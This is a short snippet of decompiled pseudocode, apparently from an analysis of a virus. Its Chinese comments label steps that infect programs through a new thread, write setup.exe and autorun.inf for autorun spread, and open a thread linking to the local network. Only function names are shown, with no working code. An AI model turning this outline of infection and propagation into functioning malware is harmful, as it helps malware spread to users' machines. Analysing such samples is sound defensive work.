 void __fastcall Fun2()
{
char *this; // ecx@0
CreateVirThread(this); // 创建一个线程，感染程序
TimerCopyVirAndWriteSetting(); // 写入setup.exe和autorun.inf
ToCreateThread(10); // 创建一个线程链接本地网络
}